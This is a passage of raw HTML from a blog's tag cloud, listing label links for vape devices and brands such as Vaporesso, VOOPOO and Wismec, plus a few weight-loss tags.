<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
